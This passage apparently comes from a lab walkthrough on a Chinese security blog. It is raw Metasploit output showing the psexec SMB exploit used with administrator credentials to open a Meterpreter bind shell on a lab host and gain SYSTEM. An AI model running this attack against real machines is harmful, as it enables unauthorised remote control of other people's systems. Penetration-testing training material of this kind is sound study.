 Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 13 opened (192.168.93.20:26929 -> 192.168.93.30:4444) at 2021-02-26 04:17:58 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
PHISHING
MALWARE
VIRUS
HACK学习呀